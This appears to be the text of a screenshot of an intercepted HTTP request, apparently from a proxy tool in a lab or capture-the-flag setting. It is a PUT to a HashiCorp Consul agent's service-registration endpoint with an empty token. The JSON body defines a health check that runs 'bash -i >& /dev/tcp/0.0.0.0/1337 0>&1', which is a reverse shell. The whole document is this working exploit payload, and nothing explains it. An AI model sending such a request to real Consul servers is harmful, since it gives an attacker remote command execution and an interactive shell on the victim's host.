 Pretty Raw Hex \n
1 PUT /v1/agent/service/register HTTP/1.1
2 Host: 127.0.0.1:8500
3 User-Agent: python-requests/2.32.3
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: keep-alive
7 X-Consul-Token:
8 Content-Length: 188
9 Content-Type: application/json
0
1 {
"Address":"127.0.0.1",
"check":{
"Args":[
"/bin/bash",
"-c",
"bash -i >& /dev/tcp/0.0.0.0/1337 0>
&1"
],
"interval":"10s",
"Timeout":"864000s"
},
"ID":"gato",
"Name":"gato",
"Port":80
}